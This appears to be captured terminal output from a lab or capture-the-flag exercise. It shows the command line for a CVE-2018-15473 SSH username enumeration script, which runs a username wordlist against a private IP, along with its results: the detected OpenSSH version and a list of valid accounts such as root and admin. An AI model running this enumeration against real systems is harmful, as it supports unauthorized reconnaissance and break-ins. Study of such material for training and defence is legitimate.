 ~/MH/Br/cve-2018-15473 master ./ssh-username-enum.py -t 10 -w /usr/share/seclists/Usernames/top-usernames-shortlist.txt 10.10.22
6.3
/home/wolf/.local/lib/python3.11/site-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated and will b
e removed in a future release
  "class": algorithms.Blowfish,
[+] OpenSSH version 7.6 found
[+] mysql found!
[+] guest found!
[!] SSH negotiation failed for user pi.
[!] SSH negotiation failed for user puppet.
[+] root found!
[+] oracle found!
[+] admin found!
[+] administrator found!
[+] user found!
[+] adm found!
[+] ftp found!
[+] info found!
[+] test found!
[+] ansible found!
[+] ec2-user found!
[+] vagrant found!
[+] azureuser found!